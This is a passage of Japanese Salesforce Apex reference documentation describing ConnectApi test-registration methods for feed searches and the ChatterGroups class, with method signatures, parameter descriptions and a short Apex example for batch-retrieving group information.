public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`feedType`

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

`subjectId`

型: `String`

`feedType` が `Record` である場合、`subjectId` にはグループ ID を含む任意のレコード ID を指定できます。`feedType` が `Streams` である場合、`subjectId` はストリーム ID である必要があります。`feedType` が `Topics` である場合、`subjectId` はトピック ID である必要があります。`feedType` が `UserProfile` である場合、`subjectId` には任意のユーザ ID を指定できます。`feedType` がその他の値の場合、`subjectId` はコンテキストユーザの ID または別名 `me` である必要があります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`result`

型: `ConnectApi.FeedItemPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: String

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)
```

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*showInternalOnly*

型: [Boolean](#)

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q, result)
```

一致する `ConnectApi.searchFeedItemsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストフィード項目ページを指定します。

## 戻り値

型: Void

## 関連トピック:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)**

一致する `ConnectApi.searchFeedItemsInFilterFeed` メソッドをテストコンテキストでコールするとき  
に返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用  
します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFilterFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, String keyPrefix, String pageParam,  
Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage  
result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクトIDの先頭3文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストフィード項目ページを指定します。

戻り値

型: `Void`

関連トピック:

[searchFeedItemsInFilterFeed\(communitId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix,  
recentCommentCount, density, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedItemsInFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFilterFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, String keyPrefix, Integer  
recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: `String`

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、`User` オブジェクトのプレフィックスは `005`、`Group` オブジェクトのプレフィックスは `0F9` です。

*recentCommentCount*

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。

- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`result`

型: `ConnectApi.FeedItemPage`

テストフィード項目ページを指定します。

戻り値

型: `Void`

関連トピック:

`searchFeedItemsInFilterFeed`(`communityId`, `subjectId`, `keyPrefix`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `q`)

[ConnectApi コードのテスト](#)

## ChatterGroups クラス

グループのメンバー、写真、および指定されたユーザがメンバーであるグループなど、グループに関する情報。グループへのメンバーの追加やメンバーの削除、グループの写真の変更に使用します。

### 名前空間

[ConnectApi](#)

### ChatterGroups のメソッド

ChatterGroups のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[addMember\(communityId, groupId, userId\)](#)

ユーザを標準メンバーとしてグループに追加します。

[addMemberWithRole\(communityId, groupId, userId, role\)](#)

ロールに関連付けられたユーザをグループに追加します。

[addRecord\(communityId, groupId, recordId\)](#)

レコードをグループに関連付けます。

[createGroup\(communityId, groupInput\)](#)

グループを作成します。

[deleteBannerPhoto\(communityId, groupId\)](#)

グループのバナー写真を削除します。

[deleteGroup\(communityId, groupId\)](#)

グループを削除します。

[deleteMember\(communityId, membershipId\)](#)

グループからメンバーを削除します。

[deletePhoto\(communityId, groupId\)](#)

グループの写真を削除します。

[getAnnouncements\(communityId, groupId\)](#)

グループ内のお知らせの最初のページを取得します。

[getAnnouncements\(communityId, groupId, pageParam, pageSize\)](#)

グループ内のお知らせのページを取得します。

[getBannerPhoto\(communityId, groupId\)](#)

グループのバナー写真を取得します。

[getGroup\(communityId, groupId\)](#)

グループに関する情報を取得します。

[getGroupBatch\(communityId, groupIds\)](#)

グループのリストに関する情報を取得します。

[getGroupMembershipRequest\(communityId, requestId\)](#)

非公開グループへの参加要求に関する情報を取得します。

[getGroupMembershipRequests\(communityId, groupId\)](#)

非公開グループへのすべての参加要求に関する情報を取得します。

[getGroupMembershipRequests\(communityId, groupId, status\)](#)

指定された状況の非公開グループへのすべての参加要求に関する情報を取得します。

[getGroups\(communityId\)](#)

グループの最初のページを取得します。

[getGroups\(communityId, pageParam, pageSize\)](#)

グループのページを取得します。

[getGroups\(communityId, pageParam, pageSize, archiveStatus\)](#)

アーカイブ状況が指定されたグループのページを取得します。

[getMember\(communityId, membershipId\)](#)

グループメンバーに関する情報の取得。

[getMembers\(communityId, groupId\)](#)

グループのメンバーに関する情報の最初のページを取得します。

[getMembers\(communityId, groupId, pageParam, pageSize\)](#)

グループのメンバーに関する情報のページを取得します。

[getMembershipBatch\(communityId, membershipIds\)](#)

グループメンバーシップリストに関する情報を取得します。

[getMyChatterSettings\(communityId, groupId\)](#)

グループのコンテキストユーザの Chatter 設定を取得します。

[getPhoto\(communityId, groupId\)](#)

グループの写真を取得します。

[getRecord\(communityId, groupRecordId\)](#)

グループに関連付けられたレコードを取得します。

[getRecords\(communityId, groupId\)](#)

グループに関連付けられたレコードの最初のページを取得します。

[getRecords\(communityId, groupId, pageParam, pageSize\)](#)

グループに関連付けられたレコードのページを取得します。

[inviteUsers\(groupId, invite\)](#)

グループに参加してもらうために内部ユーザおよび外部ユーザを招待します。

[postAnnouncement\(communityId, groupId, announcement\)](#)

グループにお知らせを投稿します。

[removeRecord\(communityId, groupRecordId\)](#)

レコードとグループの関連付けを削除します。

[requestGroupMembership\(communityId, groupId\)](#)

非公開グループのメンバーシップを要求します。

`searchGroups(communityId, q)`

検索条件に一致するグループの最初のページを取得します。

`searchGroups(communityId, q, pageParam, pageSize)`

検索条件に一致するグループのページを取得します。

`searchGroups(communityId, q, archiveStatus, pageParam, pageSize)`

検索条件に一致する、アーカイブ状況が指定されたグループのページを取得します。

`setBannerPhoto(communityId, groupId, fileId, versionNumber)`

アップロードされたファイルをグループのバナー写真として設定します。

`setBannerPhoto(communityId, groupId, fileUpload)`

アップロードされていないファイルをグループのバナー写真として設定します。

`setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto)`

アップロードされたファイルをグループのバナー写真として設定してトリミングします。

`setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto, fileUpload)`

アップロードされていないファイルをグループのバナー写真として設定してトリミングします。

`setPhoto(communityId, groupId, fileId, versionNumber)`

アップロードされたファイルをグループの写真として設定します。

`setPhoto(communityId, groupId, fileUpload)`

アップロードされていないファイルをグループの写真として設定します。

`setPhotoWithAttributes(communityId, groupId, photo)`

アップロードされたファイルをグループの写真として設定してトリミングします。

`setPhotoWithAttributes(communityId, groupId, photo, fileUpload)`

アップロードされていないファイルをグループの写真として設定してトリミングします。

`updateGroup(communityId, groupId, groupInput)`

グループの設定を更新します。

`updateGroupMember(communityId, membershipId, role)`

グループメンバーのロールを更新します。

`updateMyChatterSettings(communityId, groupId, emailFrequency)`

グループのコンテキストユーザのメール頻度を更新します。

`updateRequestStatus(communityId, requestId, status)`

非公開グループへの参加要求を更新します。

`updateRequestStatus(communityId, requestId, status, responseMessage)`

非公開グループへの参加要求を更新し、必要に応じて要求が拒否された場合のメッセージを指定します。

**`addMember(communityId, groupId, userId)`**

ユーザを標準メンバーとしてグループに追加します。

API バージョン

28.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.GroupMember addMember(String communityId, String groupId, String userId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*userId*

型: [String](#)

ユーザの ID。

### 戻り値

型: [ConnectApi.GroupMember](#)

### 使用方法

このメソッドを実行するには、コンテキストユーザがグループ所有者またはモデレータである必要があります。

```
addMemberWithRole(communityId, groupId, userId, role)
```

ロールに関連付けられたユーザをグループに追加します。

### API バージョン

29.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.GroupMember addMemberWithRole(String communityId, String groupId, String userId, ConnectApi.GroupMembershipType role)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

*userId*

型: `String`

ユーザの ID。

*role*

型: `ConnectApi.GroupMembershipType`

グループメンバーシップの種別。次のいずれかの値になります。

- `GroupManager`
- `StandardMember`

## 戻り値

型: `ConnectApi.GroupMember`

## 使用方法

このメソッドを実行するには、コンテキストユーザがグループ所有者またはモデレータである必要があります。

**`addRecord(communityId, groupId, recordId)`**

レコードをグループに関連付けます。

API バージョン

34.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupRecord addRecord(String communityId, String groupId, String recordId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

レコードを関連付けるグループの ID。

*recordId*

型: [String](#)

グループに関連付けるレコードの ID。

## 戻り値

型: [ConnectApi.GroupRecord](#)

**createGroup**(`communityId`, `groupInput`)

グループを作成します。

## API バージョン

29.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroupDetail createGroup(String communityId,
ConnectApi.ChatterGroupInput groupInput)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupInput*

型: [ConnectApi.ChatterGroupInput](#)

グループのプロパティ。

## 戻り値

型: [ConnectApi.ChatterGroupDetail](#)

**deleteBannerPhoto (communityId, groupId)**

グループのバナー写真を削除します。

API バージョン

36.0

Chatter が必要かどうか

はい

署名

```
public static void deleteBannerPhoto(String communityId, String groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

戻り値

型: `Void`

使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

**deleteGroup (communityId, groupId)**

グループを削除します。

API バージョン

29.0

Chatter が必要かどうか

はい

## 署名

```
public static Void deleteGroup(String communityId, String groupId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

## 戻り値

型: `Void`

**deleteMember(*communityId*, *membershipId*)**

グループからメンバーを削除します。

## API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static Void deleteMember(String communityId, String membershipId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*membershipId*

型: [String](#)

メンバーシップの ID。

## 戻り値

型: `Void`

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

**deletePhoto (communityId, groupId)**

グループの写真を削除します。

API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static Void deletePhoto(String communityId, String groupId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

## 戻り値

型: `Void`

## 使用方法

このメソッドは、コンテキストユーザがグループ管理者または所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

**getAnnouncements (communityId, groupId)**

グループ内のお知らせの最初のページを取得します。

API バージョン

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

戻り値

型: [ConnectApi.AnnouncementPage](#)

使用方法

お知らせの投稿、お知らせに関する情報の取得、お知らせの表示期限の更新、またはお知らせの削除を行うには、[ConnectApi.Announcements](#) クラスのメソッドを使用します。

```
getAnnouncements(communityId, groupId, pageParam, pageSize)
```

グループ内のお知らせのページを取得します。

API バージョン

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
groupId, Integer pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`groupId`

型: `String`

グループの ID。

`pageParam`

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.AnnouncementPage`

## 使用方法

お知らせの投稿、お知らせに関する情報の取得、お知らせの表示期限の更新、またはお知らせの削除を行うには、`ConnectApi.Announcements` クラスのメソッドを使用します。

**`getBannerPhoto (communityId, groupId)`**

グループのバナー写真を取得します。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BannerPhoto getBannerPhoto(String communityId, String groupId)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`groupId`

型: `String`

グループの ID。

戻り値

型: `ConnectApi.BannerPhoto`

**getGroup**(communityId, groupId)

グループに関する情報を取得します。

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterGroupDetail getGroup(String communityId, String groupId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

戻り値

型: `ConnectApi.ChatterGroupDetail`

**getGroupBatch**(communityId, groupIds)

グループのリストに関する情報を取得します。

API バージョン

31.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] getGroupBatch(String communityId, List<String>
groupIds)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupIds*

型: `List<String>`

最大 500 件のグループ ID のリスト。

## 戻り値

型: `ConnectApi.BatchResult[]`

`ConnectApi.BatchResult.getResult()` メソッドは、読み込まれなかったグループの結果に含まれる `ConnectApi.ChatterGroup` オブジェクトとエラーを返します。

## 例

```
// Create a list of groups.
ConnectApi.ChatterGroupPage groupPage = ConnectApi.ChatterGroups.getGroups(null);

// Create a list of group IDs.
List<String> groupIds = new List<String>();
for (ConnectApi.ChatterGroup aGroup : groupPage.groups) {
    groupIds.add(aGroup.id);
}

// Get info about all the groups in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getGroupBatch(null,
groupIds);

for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print the number of members in each group.
        ConnectApi.ChatterGroup aGroup;
        if (batchResult.getResult() instanceof ConnectApi.ChatterGroup) {
            aGroup = (ConnectApi.ChatterGroup) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(aGroup.memberCount);
    }
}
```

```
else {
    // Operation failed. Print errors.
    System.debug('FAILURE');
    System.debug(batchResult.getErrorMessage());
}
}
```

#### 関連トピック:

[getMembershipBatch\(communityId, membershipIds\)](#)

#### **getGroupMembershipRequest(communityId, requestId)**

